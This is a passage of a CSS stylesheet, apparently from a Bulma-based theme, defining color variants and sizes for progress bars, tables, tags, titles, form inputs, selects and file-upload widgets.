  background-color: #ededed;
  color: #363636;
}
.progress {
  -moz-appearance: none;
  -webkit-appearance: none;
  border: none;
  border-radius: 290486px;
  display: block;
  height: 1rem;
  overflow: hidden;
  padding: 0;
  width: 100%;
}
.progress::-webkit-progress-bar {
  background-color: #ededed;
}
.progress::-webkit-progress-value {
  background-color: #4a4a4a;
}
.progress::-moz-progress-bar {
  background-color: #4a4a4a;
}
.progress::-ms-fill {
  background-color: #4a4a4a;
  border: none;
}
.progress.is-white::-webkit-progress-value {
  background-color: #fff;
}
.progress.is-white::-moz-progress-bar {
  background-color: #fff;
}
.progress.is-white::-ms-fill {
  background-color: #fff;
}
.progress.is-white:indeterminate {
  background-image: linear-gradient(to right, #fff 30%, #ededed 30%);
}
.progress.is-black::-webkit-progress-value {
  background-color: #0a0a0a;
}
.progress.is-black::-moz-progress-bar {
  background-color: #0a0a0a;
}
.progress.is-black::-ms-fill {
  background-color: #0a0a0a;
}
.progress.is-black:indeterminate {
  background-image: linear-gradient(to right, #0a0a0a 30%, #ededed 30%);
}
.progress.is-light::-webkit-progress-value {
  background-color: #f5f5f5;
}
.progress.is-light::-moz-progress-bar {
  background-color: #f5f5f5;
}
.progress.is-light::-ms-fill {
  background-color: #f5f5f5;
}
.progress.is-light:indeterminate {
  background-image: linear-gradient(to right, #f5f5f5 30%, #ededed 30%);
}
.progress.is-dark::-webkit-progress-value {
  background-color: #363636;
}
.progress.is-dark::-moz-progress-bar {
  background-color: #363636;
}
.progress.is-dark::-ms-fill {
  background-color: #363636;
}
.progress.is-dark:indeterminate {
  background-image: linear-gradient(to right, #363636 30%, #ededed 30%);
}
.progress.is-primary::-webkit-progress-value {
  background-color: #3273dc;
}
.progress.is-primary::-moz-progress-bar {
  background-color: #3273dc;
}
.progress.is-primary::-ms-fill {
  background-color: #3273dc;
}
.progress.is-primary:indeterminate {
  background-image: linear-gradient(to right, #3273dc 30%, #ededed 30%);
}
.progress.is-link::-webkit-progress-value {
  background-color: #3273dc;
}
.progress.is-link::-moz-progress-bar {
  background-color: #3273dc;
}
.progress.is-link::-ms-fill {
  background-color: #3273dc;
}
.progress.is-link:indeterminate {
  background-image: linear-gradient(to right, #3273dc 30%, #ededed 30%);
}
.progress.is-info::-webkit-progress-value {
  background-color: #3298dc;
}
.progress.is-info::-moz-progress-bar {
  background-color: #3298dc;
}
.progress.is-info::-ms-fill {
  background-color: #3298dc;
}
.progress.is-info:indeterminate {
  background-image: linear-gradient(to right, #3298dc 30%, #ededed 30%);
}
.progress.is-success::-webkit-progress-value {
  background-color: #48c774;
}
.progress.is-success::-moz-progress-bar {
  background-color: #48c774;
}
.progress.is-success::-ms-fill {
  background-color: #48c774;
}
.progress.is-success:indeterminate {
  background-image: linear-gradient(to right, #48c774 30%, #ededed 30%);
}
.progress.is-warning::-webkit-progress-value {
  background-color: #ffdd57;
}
.progress.is-warning::-moz-progress-bar {
  background-color: #ffdd57;
}
.progress.is-warning::-ms-fill {
  background-color: #ffdd57;
}
.progress.is-warning:indeterminate {
  background-image: linear-gradient(to right, #ffdd57 30%, #ededed 30%);
}
.progress.is-danger::-webkit-progress-value {
  background-color: #f14668;
}
.progress.is-danger::-moz-progress-bar {
  background-color: #f14668;
}
.progress.is-danger::-ms-fill {
  background-color: #f14668;
}
.progress.is-danger:indeterminate {
  background-image: linear-gradient(to right, #f14668 30%, #ededed 30%);
}
.progress.is-grey-lightest::-webkit-progress-value {
  background-color: #ededed;
}
.progress.is-grey-lightest::-moz-progress-bar {
  background-color: #ededed;
}
.progress.is-grey-lightest::-ms-fill {
  background-color: #ededed;
}
.progress.is-grey-lightest:indeterminate {
  background-image: linear-gradient(to right, #ededed 30%, #ededed 30%);
}
.progress:indeterminate {
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: moveIndeterminate;
  animation-timing-function: linear;
  background-color: #ededed;
  background-image: linear-gradient(to right, #4a4a4a 30%, #ededed 30%);
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 150% 150%;
}
.progress:indeterminate::-webkit-progress-bar {
  background-color: transparent;
}
.progress:indeterminate::-moz-progress-bar {
  background-color: transparent;
}
.progress.is-small {
  height: 0.75rem;
}
.progress.is-medium {
  height: 1.25rem;
}
.progress.is-large {
  height: 1.5rem;
}
@-moz-keyframes moveIndeterminate {
  from {
    background-position: 200% 0;
  }
  to {
    background-position: -200% 0;
  }
}
@-webkit-keyframes moveIndeterminate {
  from {
    background-position: 200% 0;
  }
  to {
    background-position: -200% 0;
  }
}
@-o-keyframes moveIndeterminate {
  from {
    background-position: 200% 0;
  }
  to {
    background-position: -200% 0;
  }
}
@keyframes moveIndeterminate {
  from {
    background-position: 200% 0;
  }
  to {
    background-position: -200% 0;
  }
}
.table {
  background-color: #fff;
  color: #363636;
}
.table td,
.table th {
  border: 1px solid #dbdbdb;
  border-width: 0 0 1px;
  padding: 0.5em 0.75em;
  vertical-align: top;
}
.table td.is-white,
.table th.is-white {
  background-color: #fff;
  border-color: #fff;
  color: #0a0a0a;
}
.table td.is-black,
.table th.is-black {
  background-color: #0a0a0a;
  border-color: #0a0a0a;
  color: #fff;
}
.table td.is-light,
.table th.is-light {
  background-color: #f5f5f5;
  border-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.table td.is-dark,
.table th.is-dark {
  background-color: #363636;
  border-color: #363636;
  color: #fff;
}
.table td.is-primary,
.table th.is-primary {
  background-color: #3273dc;
  border-color: #3273dc;
  color: #fff;
}
.table td.is-link,
.table th.is-link {
  background-color: #3273dc;
  border-color: #3273dc;
  color: #fff;
}
.table td.is-info,
.table th.is-info {
  background-color: #3298dc;
  border-color: #3298dc;
  color: #fff;
}
.table td.is-success,
.table th.is-success {
  background-color: #48c774;
  border-color: #48c774;
  color: #fff;
}
.table td.is-warning,
.table th.is-warning {
  background-color: #ffdd57;
  border-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.table td.is-danger,
.table th.is-danger {
  background-color: #f14668;
  border-color: #f14668;
  color: #fff;
}
.table td.is-grey-lightest,
.table th.is-grey-lightest {
  background-color: #ededed;
  border-color: #ededed;
  color: #363636;
}
.table td.is-narrow,
.table th.is-narrow {
  white-space: nowrap;
  width: 1%;
}
.table td.is-selected,
.table th.is-selected {
  background-color: #3273dc;
  color: #fff;
}
.table td.is-selected a,
.table th.is-selected a,
.table td.is-selected strong,
.table th.is-selected strong {
  color: currentColor;
}
.table th {
  color: #363636;
}
.table th:not([align]) {
  text-align: left;
}
.table tr.is-selected {
  background-color: #3273dc;
  color: #fff;
}
.table tr.is-selected a,
.table tr.is-selected strong {
  color: currentColor;
}
.table tr.is-selected td,
.table tr.is-selected th {
  border-color: #fff;
  color: currentColor;
}
.table thead {
  background-color: transparent;
}
.table thead td,
.table thead th {
  border-width: 0 0 2px;
  color: #363636;
}
.table tfoot {
  background-color: transparent;
}
.table tfoot td,
.table tfoot th {
  border-width: 2px 0 0;
  color: #363636;
}
.table tbody {
  background-color: transparent;
}
.table tbody tr:last-child td,
.table tbody tr:last-child th {
  border-bottom-width: 0;
}
.table.is-bordered td,
.table.is-bordered th {
  border-width: 1px;
}
.table.is-bordered tr:last-child td,
.table.is-bordered tr:last-child th {
  border-bottom-width: 1px;
}
.table.is-fullwidth {
  width: 100%;
}
.table.is-hoverable tbody tr:not(.is-selected):hover {
  background-color: #fafafa;
}
.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover {
  background-color: #fafafa;
}
.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover:nth-child(even) {
  background-color: #f5f5f5;
}
.table.is-narrow td,
.table.is-narrow th {
  padding: 0.25em 0.5em;
}
.table.is-striped tbody tr:not(.is-selected):nth-child(even) {
  background-color: #fafafa;
}
.table-container {
  -webkit-overflow-scrolling: touch;
  overflow: auto;
  overflow-y: hidden;
  max-width: 100%;
}
.tags {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.tags .tag {
  margin-bottom: 0.5rem;
}
.tags .tag:not(:last-child) {
  margin-right: 0.5rem;
}
.tags:last-child {
  margin-bottom: -0.5rem;
}
.tags:not(:last-child) {
  margin-bottom: 1rem;
}
.tags.are-medium .tag:not(.is-normal):not(.is-large) {
  font-size: 1rem;
}
.tags.are-large .tag:not(.is-normal):not(.is-medium) {
  font-size: 1.25rem;
}
.tags.is-centered {
  justify-content: center;
}
.tags.is-centered .tag {
  margin-right: 0.25rem;
  margin-left: 0.25rem;
}
.tags.is-right {
  justify-content: flex-end;
}
.tags.is-right .tag:not(:first-child) {
  margin-left: 0.5rem;
}
.tags.is-right .tag:not(:last-child) {
  margin-right: 0;
}
.tags.has-addons .tag {
  margin-right: 0;
}
.tags.has-addons .tag:not(:first-child) {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.tags.has-addons .tag:not(:last-child) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.tag:not(body) {
  align-items: center;
  background-color: #f5f5f5;
  border-radius: 4px;
  color: #4a4a4a;
  display: inline-flex;
  font-size: 0.75rem;
  height: 2em;
  justify-content: center;
  line-height: 1.5;
  padding-left: 0.75em;
  padding-right: 0.75em;
  white-space: nowrap;
}
.tag:not(body) .delete {
  margin-left: 0.25rem;
  margin-right: -0.375rem;
}
.tag:not(body).is-white {
  background-color: #fff;
  color: #0a0a0a;
}
.tag:not(body).is-black {
  background-color: #0a0a0a;
  color: #fff;
}
.tag:not(body).is-light {
  background-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.tag:not(body).is-dark {
  background-color: #363636;
  color: #fff;
}
.tag:not(body).is-primary {
  background-color: #3273dc;
  color: #fff;
}
.tag:not(body).is-primary.is-light {
  background-color: #eef3fc;
  color: #2160c4;
}
.tag:not(body).is-link {
  background-color: #3273dc;
  color: #fff;
}
.tag:not(body).is-link.is-light {
  background-color: #eef3fc;
  color: #2160c4;
}
.tag:not(body).is-info {
  background-color: #3298dc;
  color: #fff;
}
.tag:not(body).is-info.is-light {
  background-color: #eef6fc;
  color: #1d72aa;
}
.tag:not(body).is-success {
  background-color: #48c774;
  color: #fff;
}
.tag:not(body).is-success.is-light {
  background-color: #effaf3;
  color: #257942;
}
.tag:not(body).is-warning {
  background-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.tag:not(body).is-warning.is-light {
  background-color: #fffbeb;
  color: #947600;
}
.tag:not(body).is-danger {
  background-color: #f14668;
  color: #fff;
}
.tag:not(body).is-danger.is-light {
  background-color: #feecf0;
  color: #cc0f35;
}
.tag:not(body).is-grey-lightest {
  background-color: #ededed;
  color: #363636;
}
.tag:not(body).is-normal {
  font-size: 0.75rem;
}
.tag:not(body).is-medium {
  font-size: 1rem;
}
.tag:not(body).is-large {
  font-size: 1.25rem;
}
.tag:not(body) .icon:first-child:not(:last-child) {
  margin-left: -0.375em;
  margin-right: 0.1875em;
}
.tag:not(body) .icon:last-child:not(:first-child) {
  margin-left: 0.1875em;
  margin-right: -0.375em;
}
.tag:not(body) .icon:first-child:last-child {
  margin-left: -0.375em;
  margin-right: -0.375em;
}
.tag:not(body).is-delete {
  margin-left: 1px;
  padding: 0;
  position: relative;
  width: 2em;
}
.tag:not(body).is-delete::before,
.tag:not(body).is-delete::after {
  background-color: currentColor;
  content: "";
  display: block;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform-origin: center center;
}
.tag:not(body).is-delete::before {
  height: 1px;
  width: 50%;
}
.tag:not(body).is-delete::after {
  height: 50%;
  width: 1px;
}
.tag:not(body).is-delete:hover,
.tag:not(body).is-delete:focus {
  background-color: #e8e8e8;
}
.tag:not(body).is-delete:active {
  background-color: #dbdbdb;
}
.tag:not(body).is-rounded {
  border-radius: 290486px;
}
a.tag:hover {
  text-decoration: underline;
}
.title,
.subtitle {
  word-break: break-word;
}
.title em,
.subtitle em,
.title span,
.subtitle span {
  font-weight: inherit;
}
.title sub,
.subtitle sub {
  font-size: 0.75em;
}
.title sup,
.subtitle sup {
  font-size: 0.75em;
}
.title .tag,
.subtitle .tag {
  vertical-align: middle;
}
.title {
  color: #363636;
  font-size: 2rem;
  font-weight: 400;
  line-height: 1.125;
}
.title strong {
  color: inherit;
  font-weight: inherit;
}
.title + .highlight {
  margin-top: -0.75rem;
}
.title:not(.is-spaced) + .subtitle {
  margin-top: -1.25rem;
}
.title.is-1 {
  font-size: 3rem;
}
.title.is-2 {
  font-size: 2.5rem;
}
.title.is-3 {
  font-size: 2rem;
}
.title.is-4 {
  font-size: 1.5rem;
}
.title.is-5 {
  font-size: 1.25rem;
}
.title.is-6 {
  font-size: 1rem;
}
.title.is-7 {
  font-size: 0.85rem;
}
.subtitle {
  color: #4a4a4a;
  font-size: 1.25rem;
  font-weight: 400;
  line-height: 1.25;
}
.subtitle strong {
  color: #363636;
  font-weight: 600;
}
.subtitle:not(.is-spaced) + .title {
  margin-top: -1.25rem;
}
.subtitle.is-1 {
  font-size: 3rem;
}
.subtitle.is-2 {
  font-size: 2.5rem;
}
.subtitle.is-3 {
  font-size: 2rem;
}
.subtitle.is-4 {
  font-size: 1.5rem;
}
.subtitle.is-5 {
  font-size: 1.25rem;
}
.subtitle.is-6 {
  font-size: 1rem;
}
.subtitle.is-7 {
  font-size: 0.85rem;
}
.heading {
  display: block;
  font-size: 11px;
  letter-spacing: 1px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.highlight {
  font-weight: 400;
  max-width: 100%;
  overflow: hidden;
  padding: 0;
}
.highlight pre {
  overflow: auto;
  max-width: 100%;
}
.number {
  align-items: center;
  background-color: #f5f5f5;
  border-radius: 290486px;
  display: inline-flex;
  font-size: 1.25rem;
  height: 2em;
  justify-content: center;
  margin-right: 1.5rem;
  min-width: 2.5em;
  padding: 0.25rem 0.5rem;
  text-align: center;
  vertical-align: top;
}
.input,
.textarea,
.select select {
  background-color: #fff;
  border-color: #dbdbdb;
  border-radius: 4px;
  color: #363636;
}
.input::-moz-placeholder,
.textarea::-moz-placeholder,
.select select::-moz-placeholder {
  color: rgba(54,54,54,0.3);
}
.input::-webkit-input-placeholder,
.textarea::-webkit-input-placeholder,
.select select::-webkit-input-placeholder {
  color: rgba(54,54,54,0.3);
}
.input:-moz-placeholder,
.textarea:-moz-placeholder,
.select select:-moz-placeholder {
  color: rgba(54,54,54,0.3);
}
.input:-ms-input-placeholder,
.textarea:-ms-input-placeholder,
.select select:-ms-input-placeholder {
  color: rgba(54,54,54,0.3);
}
.input:hover,
.textarea:hover,
.select select:hover,
.input.is-hovered,
.textarea.is-hovered,
.select select.is-hovered {
  border-color: #b5b5b5;
}
.input:focus,
.textarea:focus,
.select select:focus,
.input.is-focused,
.textarea.is-focused,
.select select.is-focused,
.input:active,
.textarea:active,
.select select:active,
.input.is-active,
.textarea.is-active,
.select select.is-active {
  border-color: #3273dc;
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.input[disabled],
.textarea[disabled],
.select select[disabled],
fieldset[disabled] .input,
fieldset[disabled] .textarea,
fieldset[disabled] .select select {
  background-color: #f5f5f5;
  border-color: #f5f5f5;
  box-shadow: none;
  color: #7a7a7a;
}
.input[disabled]::-moz-placeholder,
.textarea[disabled]::-moz-placeholder,
.select select[disabled]::-moz-placeholder,
fieldset[disabled] .input::-moz-placeholder,
fieldset[disabled] .textarea::-moz-placeholder,
fieldset[disabled] .select select::-moz-placeholder {
  color: rgba(122,122,122,0.3);
}
.input[disabled]::-webkit-input-placeholder,
.textarea[disabled]::-webkit-input-placeholder,
.select select[disabled]::-webkit-input-placeholder,
fieldset[disabled] .input::-webkit-input-placeholder,
fieldset[disabled] .textarea::-webkit-input-placeholder,
fieldset[disabled] .select select::-webkit-input-placeholder {
  color: rgba(122,122,122,0.3);
}
.input[disabled]:-moz-placeholder,
.textarea[disabled]:-moz-placeholder,
.select select[disabled]:-moz-placeholder,
fieldset[disabled] .input:-moz-placeholder,
fieldset[disabled] .textarea:-moz-placeholder,
fieldset[disabled] .select select:-moz-placeholder {
  color: rgba(122,122,122,0.3);
}
.input[disabled]:-ms-input-placeholder,
.textarea[disabled]:-ms-input-placeholder,
.select select[disabled]:-ms-input-placeholder,
fieldset[disabled] .input:-ms-input-placeholder,
fieldset[disabled] .textarea:-ms-input-placeholder,
fieldset[disabled] .select select:-ms-input-placeholder {
  color: rgba(122,122,122,0.3);
}
.input,
.textarea {
  box-shadow: inset 0 0.0625em 0.125em rgba(10,10,10,0.05);
  max-width: 100%;
  width: 100%;
}
.input[readonly],
.textarea[readonly] {
  box-shadow: none;
}
.input.is-white,
.textarea.is-white {
  border-color: #fff;
}
.input.is-white:focus,
.textarea.is-white:focus,
.input.is-white.is-focused,
.textarea.is-white.is-focused,
.input.is-white:active,
.textarea.is-white:active,
.input.is-white.is-active,
.textarea.is-white.is-active {
  box-shadow: 0 0 0 0.125em rgba(255,255,255,0.25);
}
.input.is-black,
.textarea.is-black {
  border-color: #0a0a0a;
}
.input.is-black:focus,
.textarea.is-black:focus,
.input.is-black.is-focused,
.textarea.is-black.is-focused,
.input.is-black:active,
.textarea.is-black:active,
.input.is-black.is-active,
.textarea.is-black.is-active {
  box-shadow: 0 0 0 0.125em rgba(10,10,10,0.25);
}
.input.is-light,
.textarea.is-light {
  border-color: #f5f5f5;
}
.input.is-light:focus,
.textarea.is-light:focus,
.input.is-light.is-focused,
.textarea.is-light.is-focused,
.input.is-light:active,
.textarea.is-light:active,
.input.is-light.is-active,
.textarea.is-light.is-active {
  box-shadow: 0 0 0 0.125em rgba(245,245,245,0.25);
}
.input.is-dark,
.textarea.is-dark {
  border-color: #363636;
}
.input.is-dark:focus,
.textarea.is-dark:focus,
.input.is-dark.is-focused,
.textarea.is-dark.is-focused,
.input.is-dark:active,
.textarea.is-dark:active,
.input.is-dark.is-active,
.textarea.is-dark.is-active {
  box-shadow: 0 0 0 0.125em rgba(54,54,54,0.25);
}
.input.is-primary,
.textarea.is-primary {
  border-color: #3273dc;
}
.input.is-primary:focus,
.textarea.is-primary:focus,
.input.is-primary.is-focused,
.textarea.is-primary.is-focused,
.input.is-primary:active,
.textarea.is-primary:active,
.input.is-primary.is-active,
.textarea.is-primary.is-active {
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.input.is-link,
.textarea.is-link {
  border-color: #3273dc;
}
.input.is-link:focus,
.textarea.is-link:focus,
.input.is-link.is-focused,
.textarea.is-link.is-focused,
.input.is-link:active,
.textarea.is-link:active,
.input.is-link.is-active,
.textarea.is-link.is-active {
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.input.is-info,
.textarea.is-info {
  border-color: #3298dc;
}
.input.is-info:focus,
.textarea.is-info:focus,
.input.is-info.is-focused,
.textarea.is-info.is-focused,
.input.is-info:active,
.textarea.is-info:active,
.input.is-info.is-active,
.textarea.is-info.is-active {
  box-shadow: 0 0 0 0.125em rgba(50,152,220,0.25);
}
.input.is-success,
.textarea.is-success {
  border-color: #48c774;
}
.input.is-success:focus,
.textarea.is-success:focus,
.input.is-success.is-focused,
.textarea.is-success.is-focused,
.input.is-success:active,
.textarea.is-success:active,
.input.is-success.is-active,
.textarea.is-success.is-active {
  box-shadow: 0 0 0 0.125em rgba(72,199,116,0.25);
}
.input.is-warning,
.textarea.is-warning {
  border-color: #ffdd57;
}
.input.is-warning:focus,
.textarea.is-warning:focus,
.input.is-warning.is-focused,
.textarea.is-warning.is-focused,
.input.is-warning:active,
.textarea.is-warning:active,
.input.is-warning.is-active,
.textarea.is-warning.is-active {
  box-shadow: 0 0 0 0.125em rgba(255,221,87,0.25);
}
.input.is-danger,
.textarea.is-danger {
  border-color: #f14668;
}
.input.is-danger:focus,
.textarea.is-danger:focus,
.input.is-danger.is-focused,
.textarea.is-danger.is-focused,
.input.is-danger:active,
.textarea.is-danger:active,
.input.is-danger.is-active,
.textarea.is-danger.is-active {
  box-shadow: 0 0 0 0.125em rgba(241,70,104,0.25);
}
.input.is-grey-lightest,
.textarea.is-grey-lightest {
  border-color: #ededed;
}
.input.is-grey-lightest:focus,
.textarea.is-grey-lightest:focus,
.input.is-grey-lightest.is-focused,
.textarea.is-grey-lightest.is-focused,
.input.is-grey-lightest:active,
.textarea.is-grey-lightest:active,
.input.is-grey-lightest.is-active,
.textarea.is-grey-lightest.is-active {
  box-shadow: 0 0 0 0.125em rgba(237,237,237,0.25);
}
.input.is-small,
.textarea.is-small {
  border-radius: 2px;
  font-size: 0.75rem;
}
.input.is-medium,
.textarea.is-medium {
  font-size: 1.25rem;
}
.input.is-large,
.textarea.is-large {
  font-size: 1.5rem;
}
.input.is-fullwidth,
.textarea.is-fullwidth {
  display: block;
  width: 100%;
}
.input.is-inline,
.textarea.is-inline {
  display: inline;
  width: auto;
}
.input.is-rounded {
  border-radius: 290486px;
  padding-left: calc(calc(0.75em - 1px) + 0.375em);
  padding-right: calc(calc(0.75em - 1px) + 0.375em);
}
.input.is-static {
  background-color: transparent;
  border-color: transparent;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
}
.textarea {
  display: block;
  max-width: 100%;
  min-width: 100%;
  padding: calc(0.75em - 1px);
  resize: vertical;
}
.textarea:not([rows]) {
  max-height: 40em;
  min-height: 8em;
}
.textarea[rows] {
  height: initial;
}
.textarea.has-fixed-size {
  resize: none;
}
.checkbox,
.radio {
  cursor: pointer;
  display: inline-block;
  line-height: 1.25;
  position: relative;
}
.checkbox input,
.radio input {
  cursor: pointer;
}
.checkbox:hover,
.radio:hover {
  color: #363636;
}
.checkbox[disabled],
.radio[disabled],
fieldset[disabled] .checkbox,
fieldset[disabled] .radio {
  color: #7a7a7a;
  cursor: not-allowed;
}
.radio + .radio {
  margin-left: 0.5em;
}
.select {
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: top;
}
.select:not(.is-multiple) {
  height: 2.25em;
}
.select:not(.is-multiple):not(.is-loading)::after {
  border-color: #3273dc;
  right: 1.125em;
  z-index: 4;
}
.select.is-rounded select {
  border-radius: 290486px;
  padding-left: 1em;
}
.select select {
  cursor: pointer;
  display: block;
  font-size: 1em;
  max-width: 100%;
  outline: none;
}
.select select::-ms-expand {
  display: none;
}
.select select[disabled]:hover,
fieldset[disabled] .select select:hover {
  border-color: #f5f5f5;
}
.select select:not([multiple]) {
  padding-right: 2.5em;
}
.select select[multiple] {
  height: auto;
  padding: 0;
}
.select select[multiple] option {
  padding: 0.5em 1em;
}
.select:not(.is-multiple):not(.is-loading):hover::after {
  border-color: #363636;
}
.select.is-white:not(:hover)::after {
  border-color: #fff;
}
.select.is-white select {
  border-color: #fff;
}
.select.is-white select:hover,
.select.is-white select.is-hovered {
  border-color: #f2f2f2;
}
.select.is-white select:focus,
.select.is-white select.is-focused,
.select.is-white select:active,
.select.is-white select.is-active {
  box-shadow: 0 0 0 0.125em rgba(255,255,255,0.25);
}
.select.is-black:not(:hover)::after {
  border-color: #0a0a0a;
}
.select.is-black select {
  border-color: #0a0a0a;
}
.select.is-black select:hover,
.select.is-black select.is-hovered {
  border-color: #000;
}
.select.is-black select:focus,
.select.is-black select.is-focused,
.select.is-black select:active,
.select.is-black select.is-active {
  box-shadow: 0 0 0 0.125em rgba(10,10,10,0.25);
}
.select.is-light:not(:hover)::after {
  border-color: #f5f5f5;
}
.select.is-light select {
  border-color: #f5f5f5;
}
.select.is-light select:hover,
.select.is-light select.is-hovered {
  border-color: #e8e8e8;
}
.select.is-light select:focus,
.select.is-light select.is-focused,
.select.is-light select:active,
.select.is-light select.is-active {
  box-shadow: 0 0 0 0.125em rgba(245,245,245,0.25);
}
.select.is-dark:not(:hover)::after {
  border-color: #363636;
}
.select.is-dark select {
  border-color: #363636;
}
.select.is-dark select:hover,
.select.is-dark select.is-hovered {
  border-color: #292929;
}
.select.is-dark select:focus,
.select.is-dark select.is-focused,
.select.is-dark select:active,
.select.is-dark select.is-active {
  box-shadow: 0 0 0 0.125em rgba(54,54,54,0.25);
}
.select.is-primary:not(:hover)::after {
  border-color: #3273dc;
}
.select.is-primary select {
  border-color: #3273dc;
}
.select.is-primary select:hover,
.select.is-primary select.is-hovered {
  border-color: #2366d1;
}
.select.is-primary select:focus,
.select.is-primary select.is-focused,
.select.is-primary select:active,
.select.is-primary select.is-active {
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.select.is-link:not(:hover)::after {
  border-color: #3273dc;
}
.select.is-link select {
  border-color: #3273dc;
}
.select.is-link select:hover,
.select.is-link select.is-hovered {
  border-color: #2366d1;
}
.select.is-link select:focus,
.select.is-link select.is-focused,
.select.is-link select:active,
.select.is-link select.is-active {
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.select.is-info:not(:hover)::after {
  border-color: #3298dc;
}
.select.is-info select {
  border-color: #3298dc;
}
.select.is-info select:hover,
.select.is-info select.is-hovered {
  border-color: #238cd1;
}
.select.is-info select:focus,
.select.is-info select.is-focused,
.select.is-info select:active,
.select.is-info select.is-active {
  box-shadow: 0 0 0 0.125em rgba(50,152,220,0.25);
}
.select.is-success:not(:hover)::after {
  border-color: #48c774;
}
.select.is-success select {
  border-color: #48c774;
}
.select.is-success select:hover,
.select.is-success select.is-hovered {
  border-color: #3abb67;
}
.select.is-success select:focus,
.select.is-success select.is-focused,
.select.is-success select:active,
.select.is-success select.is-active {
  box-shadow: 0 0 0 0.125em rgba(72,199,116,0.25);
}
.select.is-warning:not(:hover)::after {
  border-color: #ffdd57;
}
.select.is-warning select {
  border-color: #ffdd57;
}
.select.is-warning select:hover,
.select.is-warning select.is-hovered {
  border-color: #ffd83d;
}
.select.is-warning select:focus,
.select.is-warning select.is-focused,
.select.is-warning select:active,
.select.is-warning select.is-active {
  box-shadow: 0 0 0 0.125em rgba(255,221,87,0.25);
}
.select.is-danger:not(:hover)::after {
  border-color: #f14668;
}
.select.is-danger select {
  border-color: #f14668;
}
.select.is-danger select:hover,
.select.is-danger select.is-hovered {
  border-color: #ef2e55;
}
.select.is-danger select:focus,
.select.is-danger select.is-focused,
.select.is-danger select:active,
.select.is-danger select.is-active {
  box-shadow: 0 0 0 0.125em rgba(241,70,104,0.25);
}
.select.is-grey-lightest:not(:hover)::after {
  border-color: #ededed;
}
.select.is-grey-lightest select {
  border-color: #ededed;
}
.select.is-grey-lightest select:hover,
.select.is-grey-lightest select.is-hovered {
  border-color: #e0e0e0;
}
.select.is-grey-lightest select:focus,
.select.is-grey-lightest select.is-focused,
.select.is-grey-lightest select:active,
.select.is-grey-lightest select.is-active {
  box-shadow: 0 0 0 0.125em rgba(237,237,237,0.25);
}
.select.is-small {
  border-radius: 2px;
  font-size: 0.75rem;
}
.select.is-medium {
  font-size: 1.25rem;
}
.select.is-large {
  font-size: 1.5rem;
}
.select.is-disabled::after {
  border-color: #7a7a7a;
}
.select.is-fullwidth {
  width: 100%;
}
.select.is-fullwidth select {
  width: 100%;
}
.select.is-loading::after {
  margin-top: 0;
  position: absolute;
  right: 0.625em;
  top: 0.625em;
  transform: none;
}
.select.is-loading.is-small:after {
  font-size: 0.75rem;
}
.select.is-loading.is-medium:after {
  font-size: 1.25rem;
}
.select.is-loading.is-large:after {
  font-size: 1.5rem;
}
.file {
  align-items: stretch;
  display: flex;
  justify-content: flex-start;
  position: relative;
}
.file.is-white .file-cta {
  background-color: #fff;
  border-color: transparent;
  color: #0a0a0a;
}
.file.is-white:hover .file-cta,
.file.is-white.is-hovered .file-cta {
  background-color: #f9f9f9;
  border-color: transparent;
  color: #0a0a0a;
}
.file.is-white:focus .file-cta,
.file.is-white.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(255,255,255,0.25);
  color: #0a0a0a;
}
.file.is-white:active .file-cta,
.file.is-white.is-active .file-cta {
  background-color: #f2f2f2;
  border-color: transparent;
  color: #0a0a0a;
}
.file.is-black .file-cta {
  background-color: #0a0a0a;
  border-color: transparent;
  color: #fff;
}
.file.is-black:hover .file-cta,
.file.is-black.is-hovered .file-cta {
  background-color: #040404;
  border-color: transparent;
  color: #fff;
}
.file.is-black:focus .file-cta,
.file.is-black.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(10,10,10,0.25);
  color: #fff;
}
.file.is-black:active .file-cta,
.file.is-black.is-active .file-cta {
  background-color: #000;
  border-color: transparent;
  color: #fff;
}
.file.is-light .file-cta {
  background-color: #f5f5f5;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.file.is-light:hover .file-cta,
.file.is-light.is-hovered .file-cta {
  background-color: #eee;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.file.is-light:focus .file-cta,
.file.is-light.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(245,245,245,0.25);
  color: rgba(0,0,0,0.7);
}
.file.is-light:active .file-cta,
.file.is-light.is-active .file-cta {
  background-color: #e8e8e8;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.file.is-dark .file-cta {
  background-color: #363636;
  border-color: transparent;
  color: #fff;
}
.file.is-dark:hover .file-cta,
.file.is-dark.is-hovered .file-cta {
  background-color: #2f2f2f;
  border-color: transparent;
  color: #fff;
}
.file.is-dark:focus .file-cta,
.file.is-dark.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(54,54,54,0.25);
  color: #fff;
}
.file.is-dark:active .file-cta,
.file.is-dark.is-active .file-cta {
  background-color: #292929;
  border-color: transparent;
  color: #fff;
}
.file.is-primary .file-cta {
  background-color: #3273dc;
  border-color: transparent;
  color: #fff;
}
.file.is-primary:hover .file-cta,
.file.is-primary.is-hovered .file-cta {
  background-color: #276cda;
  border-color: transparent;
  color: #fff;
}
